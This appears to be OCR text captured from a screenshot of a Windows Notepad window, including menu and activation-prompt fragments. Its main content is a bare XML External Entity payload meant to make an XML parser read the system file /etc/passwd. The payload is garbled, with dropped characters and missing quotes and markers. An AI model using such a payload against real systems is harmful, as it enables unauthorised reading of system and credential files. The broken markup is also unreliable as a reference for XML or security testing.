 Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 e OCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
View Help
About Notepad
Activate Windows
Go to Settings to activate Windows.